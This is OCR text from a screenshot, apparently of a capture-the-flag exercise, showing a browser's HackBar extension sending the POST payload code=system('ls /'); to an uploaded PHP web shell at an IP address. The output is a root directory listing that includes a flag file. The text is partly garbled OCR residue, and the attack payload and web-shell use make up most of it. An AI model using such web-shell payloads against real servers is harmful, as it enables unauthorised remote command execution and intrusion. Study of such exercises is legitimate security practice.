 不安全 47.109.151.168:8093/uploads/shell_www.php
3
可仪
bin boot dev etc fllsjdlfajdslfag_flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp usr var
DevTools is now available in Chinese
Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network HackBar Performance 11 1 1
Load URL
Split URL
Execute
http://47.109.151.168:8093/uploads/shell_www.php
Post data Referer User Agent Cookies Clear All
code=system('ls /');